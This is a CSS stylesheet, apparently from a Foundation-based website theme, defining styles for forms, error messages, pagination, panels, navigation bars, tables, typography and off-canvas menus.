input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.25rem 0.5rem 0.25rem; font-size: 0.6875rem; background-color: #c70000; color: #FFFFFF; }

.label.radius { border-radius: 3px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #111; color: #FFFFFF; }

.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #c70000; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #c70000; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #ffecec; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #c70000; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #ab0000; }

.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #c70000; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #ff2525; }

.side-nav li a:not(.button):active { color: #ff2525; }

.side-nav li.active > a:first-child:not(.button) { color: #ff2525; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #c70000; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(199, 0, 0, 0.5); box-shadow: 0 0 6px 1px rgba(199, 0, 0, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: #333; }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 2.8125rem; z-index: 98; }

.top-bar { background: #333; height: 2.8125rem; line-height: 2.8125rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 2.8125rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 2.8125rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #aaaaaa; display: block; font-weight: 400; padding: 0 0.375rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #aaaaaa; display: block; font-size: 1rem; font-weight: 700; height: 2.8125rem; line-height: 2.8125rem; padding: 0 0.375rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 1.9375rem 0 0.375rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.375rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: #333; }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px #1a1a1a; clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #333; }

.top-bar-section ul li > a { color: #aaaaaa; display: block; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 0.8125rem; font-weight: 400; padding-left: 0.375rem; padding: 12px 0 12px 0.375rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button { font-size: 0.8125rem; padding-left: 0.375rem; padding-right: 0.375rem; background-color: #c70000; border-color: #fff; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { background-color: #9f0000; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary { background-color: #111; border-color: #0e0e0e; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { background-color: #0e0e0e; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 0.8125rem; padding-left: 0.375rem; padding-right: 0.375rem; background-color: #c70000; border-color: #fff; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #9f0000; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #111; border-color: #0e0e0e; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #0e0e0e; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: #111111; color: #fff; background: #111111; }

.top-bar-section ul li.active > a { background: #111111; color: #fff; }

.top-bar-section ul li.active > a:hover { background: #111111; color: #fff; }

.top-bar-section .has-form { padding: 0.375rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.375rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.375rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #aaaaaa; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.375rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.375rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: #333; overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.53125rem; }
  .top-bar .has-form > .button, .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.4375rem; }
  .top-bar.expanded { background: #333; }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: #111111; background: #111111; color: #fff; }
  .top-bar-section li:not(.has-form) a:not(.button) { background: #333; line-height: 2.8125rem; padding: 0 0.375rem; }
  .top-bar-section li:not(.has-form) a:not(.button):hover { background-color: #111111; background: #111111; }
  .top-bar-section li.active:not(.has-form) a:not(.button) { background: #111111; color: #fff; line-height: 2.8125rem; padding: 0 0.375rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):hover { background: #111111; color: #fff; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #333; color: #aaaaaa; line-height: 2.8125rem; padding: 12px 0.375rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: #333; color: #aaaaaa; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: #111111; color: #fff; background: #111111; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px #4e4e4e; border-bottom: none; border-top: none; clear: none; height: 2.8125rem; width: 0; }
  .top-bar-section .has-form { background: #333; height: 2.8125rem; padding: 0 0.375rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: #111111; background: #111111; color: #fff; }
  .no-js .top-bar-section ul li:active > a { background: #111111; color: #fff; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #c70000; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #ab0000; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 { color: #2c2c2c; font-family: "Poppins", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1 { font-size: 1.5rem; }

h2 { font-size: 1.25rem; }

h3 { font-size: 1.125rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #b8b8b8; border-color: #a5a5a5; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #444; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.6; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 2rem; }
  h2 { font-size: 1.625rem; }
  h3 { font-size: 1.375rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.8125rem; line-height: 2.8125rem; position: relative; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 700; line-height: 2.8125rem; margin: 0; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1.125rem; }

.left-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.8125rem; padding: 0 0.625rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.8125rem; }

.tab-bar-section.right { left: 2.8125rem; right: 0; }

.tab-bar-section.middle { left: 2.8125rem; right: 2.8125rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.8125rem; padding: 0; position: relative; text-indent: 2.1875rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.8125rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.5rem; left: 0.90625rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 1rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

